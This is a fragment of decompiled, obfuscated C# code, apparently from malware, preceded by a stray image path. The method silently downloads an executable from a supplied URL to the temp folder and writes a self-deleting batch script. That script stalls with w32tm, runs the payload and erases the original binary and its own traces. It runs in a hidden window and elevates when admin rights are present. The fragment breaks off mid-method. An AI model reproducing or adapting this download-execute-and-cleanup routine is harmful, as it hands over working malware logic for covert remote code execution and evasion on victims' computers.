 public o3p(string string_1, string string_2, Struct6 struct6_0)
{
try
{
string text = X8B.Get_temp_path() + "\\" + X8B.Generate_random_str(6) + ".exe";
using (WebClient webClient = new WebClient())
{
webClient.DownloadFile(string_2, text);
}
Class34.smethod_1(struct6_0);
try
{
string text2 = X8B.Get_temp_path() + "\\" + X8B.Generate_random_str(10) + ".bat";
string contents = string.Concat(new string[]
{
"@echo off\r\nw32tm /stripchart /computer:localhost /period:5 /dataonly /samples:2  1>nul\r\ncd \"",
Path.GetDirectoryName(text),
"\"\r\nstart \"\" \"",
text,
"\"\r\ndel /a /q /f \"",
zl3.exe_file,
"\"\r\ndel /a /q /f \"",
Path.GetDirectoryName(zl3.exe_file),
"\\",
M2r.w_compute_sha1(Path.GetFileName(zl3.exe_file)).Substring(0, 14),
"\"\r\ndel /a /q /f \"",
text2,
"\""
});
File.WriteAllText(text2, contents);
ProcessStartInfo startInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
Verb = (D9a.Is_admin_priv() ? "runas" : ""),
UseShellExecute = true,
FileName = text2
};